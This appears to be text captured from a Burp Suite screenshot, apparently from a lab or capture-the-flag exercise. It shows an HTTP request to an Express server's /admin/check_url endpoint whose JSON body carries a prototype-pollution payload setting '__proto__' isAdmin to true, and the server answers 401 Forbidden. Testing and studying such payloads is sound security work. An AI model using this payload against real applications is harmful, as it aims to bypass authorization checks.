 Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /admin/check_url HTTP/1.1
2 Host: 192.168.1.200:3333
3 Content-Length: 79
4 Accept-Language: es-419,es;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
6 Content-type: application/json
7 Accept: */*
8 Origin: http://192.168.1.200:3333
9 Referer: http://192.168.1.200:3333/admin
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
14 "url":"http://192.168.1.200",
15 "__proto__":{
16 "isAdmin":true
17 }
18 }
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 401 Unauthorized
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 9
5 ETag: W/"9-PatfYBLj4Um1qTm5zrukoLhNyPU"
6 Date: Wed, 26 Mar 2025 21:25:25 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 Forbidden